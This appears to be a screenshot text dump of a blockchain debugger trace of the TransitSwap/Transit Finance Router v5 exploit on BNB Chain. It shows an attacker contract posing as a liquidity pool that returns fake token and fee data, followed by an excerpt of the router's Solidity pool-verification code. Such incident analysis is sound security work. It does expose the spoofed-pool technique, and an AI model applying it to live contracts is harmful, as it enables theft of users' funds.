 Expand: All Static Call Gas Used Parameters
[Sender] TransitSwap Router Exploiter
0 [0] CALL value: 0.01 BNB [Receiver] Attack contract.transfer Calldata (_to=[Sender]TransitSwap Router Exploiter
1 [1] STATICCALL 0x3599f3766c9388005ead030f66010771fcf3c267.getBlock Calldata () (34,506,417)
2 [1] CALL value: 0.01 BNB Transit Finance: Router v5.exactInputV3Swap Calldata (params=[srcToken=0x0000000000
3 [2] CALL value: 0.000000000000000001 BNB WBNB.deposit Calldata () ()
4 [3] EVENT WBNB.Deposit Calldata (dst=Transit Finance: Router v5, wad=1)
5 [2] STATICCALL WBNB.balanceOf Calldata (PancakePair) (10,000,000,000,000,000)
6 [2] STATICCALL [Receiver] Attack contract.token0 Calldata () (WBNB)
7 [2] STATICCALL [Receiver] Attack contract.token1 Calldata () (BSC-USD)
8 [2] STATICCALL [Receiver] Attack contract.fee Calldata () (0)
9 [2] CALL [Receiver] Attack contract.swap Calldata (recipient=Transit Finance: Router v5, zeroForOne=true,
10 [3] STATICCALL BSC-USD.balanceOf Calldata (account=Transit Finance: Router v5) (43,841,867,959,016,
11 [2] STATICCALL PancakeV3Pool.token0 Calldata () (BSC-USD)
12 [2] STATICCALL PancakeV3Pool.token1 Calldata () (WBNB)
13 [2] STATICCALL PancakeV3Pool.fee Calldata () (500)
14 [2] CALL PancakeV3Pool.swap Calldata (recipient=PancakePair, zeroForOne=true, amountSpecified=43,841,867,
15 [3] CALL PancakeV3LmPool.accumulateReward Calldata (currTimestamp=1,703,037,712) ()
17 [3] CALL PancakeV3LmPool.crossLmTick Calldata (tick=-55,300, zeroForOne=true) ()
18 [3] CALL WBNB.transfer Calldata (dst=PancakePair, wad=173,907,186,477,338,745,776) (true)
20 [3] STATICCALL BSC-USD.balanceOf Calldata (account=PancakeV3Pool) (9,485,011,174,029,608,430,218,33
21 [3] CALL Transit Finance: Router v5.pancakeV3SwapCallback Calldata (amount0Delta=43,841,867,959,016,08
24 [3] STATICCALL BSC-USD.balanceOf Calldata (account=PancakeV3Pool) (9,528,853,041,988,624,519,408,51
25
UniswapV3R… × Exit Debug Mode
147 zeroForOne,
148 amount.toInt256(),
149 MAX_SQRT_RATIO - 1,
150 abi.encode(pool, tokenInAndPoolSalt)
151 );
152 amountOut = SafeMath.toUint256(-amount0);
153 }
154 }
155
156 function _verifyPool(address tokenIn, address tokenOut, uint256 pool) internal view returns (address nextTokenIn, bytes memory tokenInAndPoolSalt) {
157 IUniswapV3Pool iPool = IUniswapV3Pool(address(uint160(pool)));
158 address token0 = iPool.token0();
159 address token1 = iPool.token1();
160 uint24 fee = iPool.fee();
161 bytes32 poolSalt = keccak256(abi.encode(token0, token1, fee));
162
163 bool zeroForOne = pool & _ZERO_FOR_ONE_MASK == 0;
164 if (zeroForOne) {
165 require(tokenIn == token0, "Bad pool");
166 if (tokenOut != address(0)) {
167 require(tokenOut == token1, "Bad pool");
168 }
169 nextTokenIn = token1;
170 tokenInAndPoolSalt = abi.encode(token0, poolSalt);
171 } else {
172 require(tokenIn == token1, "Bad pool");
173 if (tokenOut != address(0)) {
174 require(tokenOut == token0, "Bad pool");
175 }
176 nextTokenIn = token0;
177 tokenInAndPoolSalt = abi.encode(token1, poolSalt);
178 }
179 }
180
181 function _verifyCallback(uint256 pool, bytes32 poolSalt, address caller) internal view {